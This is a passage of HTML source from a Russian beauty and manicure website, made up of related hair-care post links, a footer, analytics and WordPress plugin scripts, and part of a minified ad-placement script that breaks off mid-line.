							<img src="https://skim-beauty.ru/wp-content/uploads/cache/27e365acf143ae0341e6a355a701ccc9-180x180-fcfa2acd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='title'>Свадебные прически пошаговые мастер-классы с фото</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/11203384468dffe7a2f1bca6c93f69f0-180x180-badf1fed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='title'>Как окрасить волосы в светлый цвет</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/d/0/8/d0876d060fa20b88a178aa41f9aaaeb8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='title'>Кокосовое масло при псориазе</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/0ad57ca0a7f4c0f00932e9c10e20627d-180x180-c7306dcc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='title'>Как правильно ухаживать за тонкими волосами</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/derevenskaa-celka.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/56b252d720d4fea7b8e940c1df423d79-180x180-60ba3046.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/derevenskaa-celka.html' class='title'>Моя прическа для выходных в деревне</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/9/9/2/992ea05dddd55c9f34b069ef291b76ba.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='title'>Кондиционер для выпрямления волос</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/5b8a903a30bc3998f10b79711fc011e3-180x180-1e623b05.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='title'>Kapous Сыворотка-уход для окрашенных волос Dual Renascence 2 Phase Serum For Colored Hair</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/6ab8b85d5f4571b5f1bacd92d56cd0c5-180x180-d96b84b6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='title'>Синий маникюр</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/evropa-hair.html' class='title'>Главная</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"88962"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div 